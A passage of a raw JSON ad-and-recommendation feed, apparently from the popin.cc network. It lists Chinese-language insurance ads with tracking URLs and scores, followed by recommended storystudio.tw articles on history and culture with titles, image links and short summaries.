安心護眼","campaign":"2571312","nid":"219550717","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5e33ccc4b65acc900faf82c03e16a403&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=5e33ccc4b65acc900faf82c03e16a403&t=1769203471783&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":5.313845818945515E-4,"score2":5.4442E-4,"privacy":"","trackingid":"5e33ccc4b65acc900faf82c03e16a403","c2":3.024536417797208E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"270477083","title":"一分鐘試算，醫療險+意外險保費","image":"https://imageaws.popin.cc/ML/cab54ac0370e2eb68ef2712f304cc15b.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=aca1652a8b2c4612140296b3886f5c91&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=uwrBjI8DYzZQYL8K-MxFL-i-L4aXzEwJFVIjmBP2Jg4&pb=d","imp":"","media":"安達人壽新全力醫付","campaign":"2571312","nid":"270477083","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=aca1652a8b2c4612140296b3886f5c91&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=aca1652a8b2c4612140296b3886f5c91&t=1769203471784&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":3.5333846673105774E-4,"score2":3.62006E-4,"privacy":"","trackingid":"aca1652a8b2c4612140296b3886f5c91","c2":2.0112302445340902E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"270477078","title":"一分鐘試算 定期手術險保費","image":"https://imageaws.popin.cc/ML/45e4e14a4d6e5e2044252cb9d6773059.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=615fc0d561c27e460511e22de7ca090b&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=Zftk6j2qL2i8vOWrNg-ncvm7p9eTYAP2BE03HAtk8Lg&pb=d","imp":"","media":"安達人壽 得醫助手","campaign":"2571312","nid":"270477078","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=615fc0d561c27e460511e22de7ca090b&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=615fc0d561c27e460511e22de7ca090b&t=1769203471784&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":2.9428553628501155E-4,"score2":3.0150500000000003E-4,"privacy":"","trackingid":"615fc0d561c27e460511e22de7ca090b","c2":1.6750014037825167E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"},{"_id":"437780032","title":"不怕市場震盪，保障不變，現在就進場。一分鐘三步驟，立即試算還本型意外險保費","image":"https://imageaws.popin.cc/ML/948d0c79f6d550efa2348e3e429105e2.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5a79718948779d07407c9a704c3dfc87&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid=&gprice=u7NJrWlmiDL3SJHg4QtmOJxXky33G6Li4wQapPnjrHM&pb=d","imp":"","media":"安達人壽 意保安鑫","campaign":"2571312","nid":"437780032","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=5a79718948779d07407c9a704c3dfc87&acid=1209&data=[base64]&uid=db3f4a6fb1d71a04efe1769203470222&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=5a79718948779d07407c9a704c3dfc87&t=1769203471784&uid=db3f4a6fb1d71a04efe1769203470222&nc=1&crypto=eqjhcHcXUU-dUoYIYnx7XCuz9SiEZx6-0X5hEgDd-Rw="],"score":2.77242799363536E-4,"score2":2.84044E-4,"privacy":"","trackingid":"5a79718948779d07407c9a704c3dfc87","c2":1.578090013936162E-4,"c3":0.0,"image_fit":false,"image_background":0,"c":3.0,"userid":"nicky"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":24,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":9,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnanbu-tekki","title":"南部鐵瓶是怎樣煉成的？","image":"d4c4cf6ca0111cb7cc93635d5b68c659.jpg","pubdate":"201610300000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2-1.jpg","author_name":"今日以高級茶器、廚具聞名的南部鐵器，究竟有何特別之處呢？","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/nanbu-tekki"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhouse-of-habsburg","title":"中歐強權：奧地利的哈布斯堡王朝","image":"53acbd2362413a68ec9235c6bd8627b5.jpg","pubdate":"201704120000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-41.png","author_name":"西班牙王位繼承戰後，神聖羅馬帝國皇帝暨奧地利大公卡爾六世同樣臨絕嗣的危機。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/house-of-habsburg"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-dilemma-of-malays","title":"是特權階級還是受害者：馬來人怎麼看馬來西亞的族群政治？","image":"c7f9c831068f0e850085d4cb78df6252.jpg","pubdate":"202402010000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AD%B8%E5%B1%AC%E4%B9%8B%E5%84%8001.jpg","author_name":"脫離英國殖民統治之後，馬來西亞華人便長期處於馬來人族群特權政策的桎梏之下。然而，這樣的政策為何能延續許久，執政者又如何建構特權政策的正當性？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/the-dilemma-of-malays"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrench-vs-english%2F","title":"十八世紀開始領導世界的英語，為何仍無法取代法語在歐洲的地位？","image":"25d54aad1f7234292b8fd056fb0b96df.jpg","pubdate":"201912180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/12/frech-vs-english-02.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/french-vs-english/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-89-salvador-dali","title":"達利｜姊弟戀、戴綠帽、互相傷害：超現實主義大師，談的戀愛也超現實","image":"70cac1ea27a2402e2de9f0b5b8778854.jpg","pubdate":"202305270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%81%94%E5%88%A901.jpg","author_name":"飛行的貓、融化的時鐘、經典八字鬍，這些都是超現實主義大師達利聞名全球的代表之作。但在認識達利的人眼中，最超現實的並非達利的作品，而是他的感情觀與老婆……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-89-salvador-dali"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold136","title":"【冷知識週刊】第一三六號：耶穌也懂蓮花指？","image":"6e4669a711d23765ea248e0de8699d99.jpg","pubdate":"201805030000000000","category":"","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/800px_COLOURBOX1501663.jpg","author_name":"不管是耶穌或是聖人像，如果沒有抱書或是拿其他道具的話，好像都會有一個固定的手勢？","task":"storystudio_tw_task","topic":["game","digital"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cold136"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e6%25a3%258b%25e7%259b%25a4%25e8%25a3%25a1%25e7%259a%2584%25e4%25b8%2596%25e7%2595%258c%25e8%25a7%2580%25ef%25bc%259a%25e6%25b5%2581%25e8%25a1%258c%25e6%2596%25bc%25e4%25b8%25ad%25e5%259c%258b%25e8%25b1%25a1%25e6%25a3%258b%25e5%258f%258d%25e6%2598%25a0%25e4%25ba%2586%25e4%25bb%2580%25e9%25ba%25bc%25e6%25a8%25a3%25e7%259a%2584%2F","title":"棋盤裡的世界觀：流行於中國的象棋反映了什麼樣的思維方式？","image":"f2bf232329912e22e0696b6190c731f2.jpg","pubdate":"201604090000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/04/4159035049_e38a3cdcea_o.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/%e6%a3%8b%e7%9b%a4%e8%a3%a1%e7%9a%84%e4%b8%96%e7%95%8c%e8%a7%80%ef%bc%9a%e6%b5%81%e8%a1%8c%e6%96%bc%e4%b8%ad%e5%9c%8b%e8%b1%a1%e6%a3%8b%e5%8f%8d%e6%98%a0%e4%ba%86%e4%bb%80%e9%ba%bc%e6%a8%a3%e7%9a%84/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbeauvoir-and-sartre","title":"哲學渣男與海狸：沙特與西蒙波娃，糾結一輩子的愛慾情仇","image":"1f610d542b819b373f2bada7c410e428.jpg","pubdate":"202107080000000000","category":"","safe_text":false,"common_category":["lovemarrige","business"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E5%93%B2%E5%AD%B8%E6%B8%A3%E7%94%B7%E8%88%87%E6%B5%B7%E7%8B%B8%EF%BC%9A%E6%B2%99%E7%89%B9%E8%88%87%E8%A5%BF%E8%92%99%E6%B3%A2%E5%A8%83%EF%BC%8C%E7%B3%BE%E7%B5%90%E4%B8%80%E8%BC%A9%E5%AD%90%E7%9A%84%E6%84%9B%E6%85%BE%E6%83%85%E4%BB%87-2-1024x576.jpeg","author_name":"沙特第一次引誘波娃時，大概說明了他自己的性愛哲學。在大學裡，有個朋友提到她的名字在法文中唸起來很像「海狸」。對沙特來說，她一直都是「海狸」或「您」。他寫道：「海 ...","task":"storystudio_tw_task","topic":["whiskey","lovemarriage","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/beauvoir-and-sartre"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fspy-special-agent-secret-228-transitional-justice%2F","title":"你絕對沒想過他們就是特務！解密二二八與白色恐怖特務名單","image":"3b49590e2e754d26920cbc4c00f8095a.jpg","pubdate":"202002280000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/cheng-hui-lin-00.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/spy-special-agent-secret-228-transitional-justice/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Fsustainable-development-of-startup","title":"賣海鮮、玩桌遊也能改變世界！新創企業實踐永續，讓好事發生","image":"aa7e2e9b7c7b1ee0cb0051f0b76f9b7c.jpg","pubdate":"202212180000000000","category":"副刊","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%B3%A3%E6%B5%B7%E9%AE%AE%E3%80%81%E7%8E%A9%E6%A1%8C%E9%81%8A%E4%B9%9F%E8%83%BD%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C2.jpg","task":"storystudio_tw_task","topic":["career","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/s_for_supplement/sustainable-development-of-startup"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftwo-an-nam-02","title":"「大明快亡啦！小老弟救救我」明清之際，安南如何應變東亞變局？","image":"e6bf3517a9b9e1be2eee052f193cea58.jpg","pubdate":"201710200000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/Tokugawa_Ieyasu2.jpeg","author_name":"1644 年，明末清初的中原地區一片混亂，這也影響了整個東亞的政局。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/two-an-nam-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsanction-italy","title":"你越制裁，我越獨裁：為什麼義大利經濟越糟糕，墨索里尼就越要對外侵略？","image":"2844849fbaf464ae17151b24b75bdecb.jpg","pubdate":"202310250000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Paolo_Thaon_di_Revel_(05).png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sanction-italy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchao-kuang-yin","title":"被黃袍加身的宋太祖趙匡胤，他的稱帝之路看似順利其實卻有苦難言？","image":"3b70c33e1ca18ca1fde488e228d5d477.jpg","pubdate":"201807070000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E3%80%8A%E5%A4%A7%E5%AE%8B%E5%82%B3%E5%A5%87%E4%B9%8B%E8%B6%99%E5%8C%A1%E8%83%A4%E3%80%8B%E5%8A%87%E7%85%A7.jpg","author_name":"趙匡胤稱帝之路太過順遂，以至於讓後代人不禁懷疑起這個故事的真實性。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chao-kuang-yin"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold124","title":"【冷知識週刊】第一二四號：中式合菜餐桌上的懶惰蘇珊是誰？","image":"337b8e685ee6e77f90ee4e0821d22c10.jpg","pubdate":"201801170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BE%A6%E6%A1%8C.jpeg","author_name":"餐桌上的蘇珊是哪位？你知道今天冷知識的標題到底在講什麼嗎？","task":"storystudio_tw_task","topic":["weightloss","game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold124"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwomen-in-modern-china-history-2","title":"被國族洪流淹沒的近代中國，「她」如何攪動一池春水？","image":"dc971dcbeb82bcbef5d109d222df870a.jpg","pubdate":"201704230000000000","category":"","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/Publication_791_Image1.jpg","author_name":"大戰結束後的敵我清算是漢奸審判。身處審判中的「她」，遇上大麻煩了。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/women-in-modern-china-history-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbethune","title":"白求恩：共產時代的傳奇英雄，改變中國的加拿大醫生","image":"58640673fa436ee3edabdf0f34e2cd16.jpg","pubdate":"201606270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/%E5%9C%96%E7%89%87-1-46.png","author_name":"白求恩是怎麼成為共產中國的英雄？","task":"storystudio_tw_task","topic":["surgery","lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bethune"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25B7%25B2%25E4%25B8%258D%25E5%2586%258D%25E6%2598%25AF%25E6%2588%25B0%25E5%25BE%258C%25E4%25BA%2586%25EF%25BC%25811964%25E5%25B9%25B4%25E7%259A%2584%25E6%259D%25B1%25E4%25BA%25AC%25E5%25A5%25A7%25E9%2581%258B%25E5%258F%258A%25E5%2585%25B6%25E6%2599%2582%25E4%25BB%25A3%2F","title":"已不再是戰後了！1964 年的東京奧運及其時代","image":"67320a7f7d8eb09b7111b23ecdeda19e.jpg","pubdate":"201412160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2014/12/489467219_d332a52e5e_z.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%B7%B2%E4%B8%8D%E5%86%8D%E6%98%AF%E6%88%B0%E5%BE%8C%E4%BA%86%EF%BC%811964%E5%B9%B4%E7%9A%84%E6%9D%B1%E4%BA%AC%E5%A5%A7%E9%81%8B%E5%8F%8A%E5%85%B6%E6%99%82%E4%BB%A3/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fchina-ethnicity","title":"從天下王朝到民族國家，中國至今仍未完成的轉型之路","image":"de09424f2063a4bdec1fd5ce249042d8.jpg","pubdate":"201802130000000000","category":"說書","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/china-ethnicity-6.jpeg","author_name":"中國作為「多民族國家」，境內少數民族何以不斷爆發抗爭與衝突？本書以民族學的觀點，劍指此問題的「底層歷史構造」。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/sobooks/china-ethnicity"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Fthey-splashed-paint-on-the-wall-of-228-murderer","title":"那一夜，他們去「二二八兇手」彭孟緝家噴漆──王增齊、劉一德專訪","image":"629b40743fd4bfdbf0985e6f777ba759.jpg","pubdate":"202202260000000000","category":"副刊","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%82%A3%E4%B8%80%E5%A4%9C%EF%BC%8C%E4%BB%96%E5%80%91%E5%8E%BB%E3%80%8C%E4%BA%8C%E4%BA%8C%E5%85%AB%E5%85%87%E6%89%8B%E3%80%8D%E5%BD%AD%E5%AD%9F%E7%B7%9D%E5%AE%B6%E5%99%B4%E6%BC%8602.png","author_name":"1983 年 2 月 27 日凌晨，王增齊和林正焜手拿鐵樂士噴漆，將他們的訴求一個又一個字地噴上彭孟緝官邸圍牆──這是林宅血案後，臺大大論社五人小組一連串行動的 ...","task":"storystudio_tw_task","topic":["career","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/s_for_supplement/they-splashed-paint-on-the-wall-of-228-murderer"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffootbinding%2F","title":"被視為三大陋習之一的女子纏足，其實能促使陰陽調和？","image":"4bb04804469ec4e3cfd1b15e9fe28ad4.jpg","pubdate":"201702090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/wp-content/uploads/6235264222_bf7bf1dd86_b.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/footbinding/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-cultural-revolution-1%2F","title":"文化大革命到底是怎麼一回事？","image":"cc73aad5fabd2182bc43ca84f86d2671.jpg","pubdate":"201505140000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AF%9B%E6%BE%A4%E6%9D%B1%EF%BC%9A%E7%9C%9F%E5%AF%A6%E7%9A%84%E6%95%85%E4%BA%8B.jpeg","author_name":"「我們將要啟發、組織群眾，挖出潛伏的敵人，為文化大革命的最終勝利流血、犧牲。」","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-cultural-revolution-1/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feveryone-is-an-era","title":"1930 年代大稻埕職業婦女的喜好大搜查！","image":"5713fe75897e8454bdceea9fddc212f6.jpg","pubdate":"201611040000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/%E5%8F%B0%E5%8C%97%E7%85%99%E8%8D%89%E5%B7%A5%E5%BB%A0%E5%A5%B3%E5%B7%A5%E7%B5%95%E5%A4%A7%E5%A4%9A%E6%95%B8%E6%98%AF%E5%8F%B0%E7%81%A3%E4%BA%BA%EF%BC%8C%E4%B8%94%E5%A4%9A%E4%BD%8F%E5%9C%A8%E5%A4%A7%E7%A8%BB%E5%9F%95%E3%80%82%E5%A5%B9%E5%80%91%E5%B9%B4%E7%B4%80%E5%BE%9E%E5%8D%81%E5%B9%BE%E6%AD%B2%E5%88%B0%E4%BA%94%E5%8D%81%E5%B9%BE%E6%AD%B2%E9%83%BD%E6%9C%89%EF%BC%8C%E5%B9%B4%E7%B4%80%E7%A8%8D%E9%95%B7%E8%80%85%E7%B8%BD%E8%A6%8F%E8%A6%8F%E7%9F%A9%E7%9F%A9%E6%A2%B3%E8%91%97%E5%85%B8%E5%9E%8B%E7%9A%84%E5%8F%B0%E5%BC%8F%E5%8C%85%E9%A0%AD%E3%80%82.jpg","author_name":"在那個婦女剛走出家庭的1930年代，若要觀察當時台北的職業婦女，煙草工場可說是個大窗口。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/everyone-is-an-era"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Faspergers-children","title":"你不知道的亞斯伯格：他是身心障礙兒童的捍衛者，還是納粹「優生滅絕」政策的劊子手？","image":"b738ec6bc682fff245f0c84a176ba7bd.jpg","pubdate":"202003220000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/Asperger_s_Children-1.jpg","author_name":"這本書追溯了第三帝國的價值觀和事件如何塑造亞斯伯格對自閉精神異常的概念。","task":"storystudio_tw_task","topic":["lovemarriage","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/aspergers-children"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffruit-and-sexuality%2F","title":"藝術中的催情聯想、植物學的繁